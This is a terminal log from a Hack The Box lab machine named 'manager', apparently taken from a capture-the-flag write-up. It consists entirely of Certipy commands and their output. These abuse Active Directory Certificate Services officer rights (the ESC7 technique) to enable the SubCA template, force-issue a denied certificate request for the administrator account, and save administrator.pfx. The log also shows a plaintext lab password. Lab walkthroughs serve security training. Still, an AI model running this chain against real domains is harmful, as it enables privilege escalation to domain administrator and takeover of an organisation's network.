 └─$ certipy-ad ca -ca 'manager-DC01-CA' -add-officer raven -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully added officer 'Raven' on 'manager-DC01-CA'
┌──(sirius㉿kali)-[~/…/HTB/Machines/manager/cert]
└─$ certipy-ad ca -ca 'manager-DC01-CA' -enable-template SubCA -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'manager-DC01-CA'
┌──(sirius㉿kali)-[~/…/HTB/Machines/manager/cert]
└─$ certipy-ad req -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -ca manager-DC01-CA -target manager.htb -template SubCA -upn administrator@manager.htb
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0×80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 13
Would you like to save the private key? (y/N) y
[*] Saved private key to 13.key
[-] Failed to request certificate
┌──(sirius㉿kali)-[~/…/HTB/Machines/manager/cert]
└─$ certipy-ad ca -ca 'manager-DC01-CA' -issue-request 13 -username 'raven@manager.htb' -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
┌──(sirius㉿kali)-[~/…/HTB/Machines/manager/cert]
└─$ certipy-ad req -ca 'manager-DC01-CA' -target manager.htb -u 'raven@manager.htb' -p 'R4v3nBe5tD3veloP3r!123' -retrieve 13
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 13
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '13.key'
[*] Saved certificate and private key to 'administrator.pfx'
┌──(sirius㉿kali)-[~/…/HTB/Machines/manager/cert]
└─$ ls
13.key  administrator.pfx
┌──(sirius㉿kali)-[~/…/HTB/Machines/manager/cert]
└─$